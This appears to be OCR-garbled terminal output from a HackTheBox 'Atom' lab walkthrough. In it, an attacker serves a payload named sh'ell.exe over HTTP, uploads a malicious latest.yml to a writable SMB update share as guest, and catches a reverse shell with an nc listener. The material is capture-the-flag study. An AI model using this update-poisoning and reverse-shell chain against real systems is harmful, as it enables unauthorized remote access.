 vagrant@ko:~/Desktop/HackTheBox/Atom/smb$ sudo python -m
http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [22/Apr/2021 09:34:05] code 404, message
 File not found
10.10.10.237 - - [22/Apr/2021 09:34:05] "GET /sh'ell.exe.
blockmap HTTP/1.1" 404 -
10.10.10.237 - - [22/Apr/2021 09:34:08] "GET /sh%27ell.ex
e HTTP/1.1" 200 -
vagrant@ko:~/Desktop/HackTheBox/Atom/smb$ smbmap[21/359]
st' -p '' -d Atom -H 10.10.10.237 --upload latest.yml 'S
oftware_Updates/client2/latest.yml'
[+] Starting upload: latest.yml (149 bytes)
[+] Upload complete.
vagrant@ko:~/Desktop/HackTheBox/Atom/smb$ smbmap -u 'gue
st' -p '' -d Atom -H 10.10.10.237 -r 'Software_Updates/c
lient1/'
[+] IP: 10.10.10.237:445        Name: atom.htb
        Disk
        Permissions     Comment
        ----
        -----------     -------
        Software_Updates
        READ, WRITE
        .\Software_Updatesclient1\*
        dr--r--r--                0 Thu Apr 22 09:41:46
2021    .
vagrant@ko:~/Desktop/HackTheBox/Atom/smb$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.10.237] 50501